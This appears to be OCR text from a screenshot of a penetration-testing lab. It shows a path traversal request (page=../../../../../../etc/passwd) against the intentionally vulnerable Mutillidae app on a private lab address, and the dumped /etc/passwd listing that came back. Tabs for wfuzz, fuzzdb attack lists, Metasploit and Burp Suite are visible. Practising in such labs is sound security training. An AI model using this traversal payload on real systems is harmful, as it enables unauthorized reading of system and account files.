 192.168.130.130/mutillidae/inde
wfuzz - Google 검색
https://raw.githubusercontent.co
fuzzdb/attack at master · fuzzdb
주의 요함
192.168.130.130/mutillidae/index.php?page=../../../../../../etc/passwd
Mutillidae: Born to be Hacked
Version: 2.1.19
Security Level: 0 (Hosed)
Hints: Disabled (0 - I try harder)
Not Logged In
Home
Login/Register
Toggle Hints
Toggle Security
Reset DB
View Log
View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
All_attack.txt
전체 보기
Google - ...
192.168.1...
Metasploi...
Burp Suit...
Recording...
12